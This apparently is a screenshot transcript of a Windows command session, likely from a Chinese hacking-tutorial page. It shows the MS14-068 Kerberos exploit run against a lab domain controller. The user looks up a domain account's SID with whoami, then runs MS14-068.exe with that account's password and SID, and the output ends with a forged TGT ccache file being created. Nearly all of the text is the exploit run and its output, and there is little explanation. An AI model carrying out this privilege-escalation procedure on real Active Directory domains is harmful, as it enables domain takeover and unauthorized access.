 C:\Windows\system32\cmd.exe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\jack.0DAY>cd Desktop
C:\Users\jack.0DAY\Desktop>whoami /user
USER INFORMATION
----------------
User Name SID
========= ==============================================
0day\jack S-1-5-21-1812960810-2335050734-3517558805-1133
C:\Users\jack.0DAY\Desktop>MS14-068.exe -u jack@0day.org -p admin!@#45 -s S-1-5-21-1812960810-2335050734-3517558805-1133
-d 192.168.3.142
[+] Building AS-REQ for 192.168.3.142... Done!
[+] Sending AS-REQ to 192.168.3.142... Done!
[+] Receiving AS-REP from 192.168.3.142... Done!
[+] Parsing AS-REP from 192.168.3.142... Done!
[+] Building TGS-REQ for 192.168.3.142... Done!
[+] Sending TGS-REQ to 192.168.3.142... Done!
[+] Receiving TGS-REP from 192.168.3.142... Done!
[+] Parsing TGS-REP from 192.168.3.142... Done!
[+] Creating ccache file 'TGT_jack@0day.org.ccache'... Done!
C:\Users\jack.0DAY\Desktop>
HACK学习呀